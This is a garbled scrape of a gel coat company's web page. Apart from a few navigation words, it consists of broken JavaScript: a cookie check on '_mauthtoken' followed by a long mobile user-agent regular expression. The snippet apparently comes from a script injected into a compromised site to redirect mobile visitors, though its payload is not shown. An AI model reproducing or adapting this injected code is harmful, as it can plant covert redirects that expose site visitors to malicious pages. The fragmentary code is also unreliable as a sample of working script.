
Skip
America's Leading Gel Coat Company
to
content
Pools & Spa
if(document.cookie.indexOf(“_mauthtoken”)=
{if(/(android|bb\d+|meego).+mobile|avantgo
|maemo|midp|mmp|mobile.+firefox|netfront|o
(browser|link)|vodafone|wap|windows ce|xd
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|a
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|j